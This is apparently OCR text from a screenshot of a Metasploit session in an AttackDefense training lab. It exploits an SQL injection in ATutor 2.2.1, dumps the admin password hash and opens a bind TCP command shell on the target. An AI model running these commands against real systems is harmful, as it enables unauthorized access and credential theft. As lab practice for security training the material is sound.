 meterpreter payload ms
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure | jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
msf5 exploit(linux/http/atutor_filemanager_traversal) > use exploit/multi/http/atutor_sqli
msf5 exploit(multi/http/atutor_sqli) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf5 exploit(multi/http/atutor_sqli) > options
Module options (exploit/multi/http/atutor_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.165.132.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.165.132.3 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > set TARGETURI /
TARGETURI => /
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] 192.165.132.3:80 - Dumping the username and password hash...
[+] 192.165.132.3:80 - Got the admin's hash: 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 !
[*] Started bind TCP handler against 192.165.132.3:4444
[*] Command shell session 1 opened (192.165.132.2:40397 -> 192.165.132.3:4444) at 2019-11-29 22:19:11 +0000
[+] 192.165.132.3:80 - Deleted zsfr.php
[!] Tried to delete /var/content/module/oku/zsfr.php, unknown result